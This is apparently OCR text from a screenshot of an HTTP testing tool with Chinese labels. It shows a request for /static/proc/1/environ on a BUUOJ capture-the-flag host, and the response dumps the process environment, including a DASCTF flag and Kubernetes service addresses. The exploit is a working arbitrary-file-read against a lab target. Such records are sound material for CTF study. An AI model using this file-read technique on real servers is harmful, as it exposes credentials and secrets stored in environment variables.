 Request
数据包扫描
美 化
热加载
构造请求
1 GET /static/proc/1/environ HTTP/1.1
2 Host ? : ff25428e-b475-4b37-b41a-24c835104e42.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9
10
Responses
426bytes / 21ms
美化
详 情
远端地址:117.21.200.176:81; 响应
时间:21ms; 总耗时:39ms; URL:htt
p://ff25428e-b475-4b37-b41a...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 27 Jul 2024 02:26:27 GMT
4 Content-Type: application/octet-stream
5 Connection: keep-alive
6 Alt-Svc:
7 Cache-Control: no-cache
8 Last-Modified: Sat, 27 Jul 2024 02:26:27 GMT
9 Cache-Control: no-cache
10 Content-Length: 426
11
12 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/
binNULHOSTNAME=outNULFLAG=DASCTF{1ceb9140-b9d8-4ca9-86d2-b8f793bdc034}
NULKUBERNETES_SERVICE_PORT=443NULKUBERNETES_SERVICE_PORT_HTTPS=443NULKUBER
NETES_PORT=tcp://10.240.0.1:443NULKUBERNETES_PORT_443_TCP=tcp://10.240.
0.
1:443NULKUBERNETES_PORT_443_TCP_PROTO=tcpNULKUBERNETES_PORT_443_TCP_PORT=
443NULKUBERNETES_PORT_443_TCP_ADDR=10.240.0.
1NULKUBERNETES_SERVICE_HOST=10.240.0.1NULHOME=/rootNUL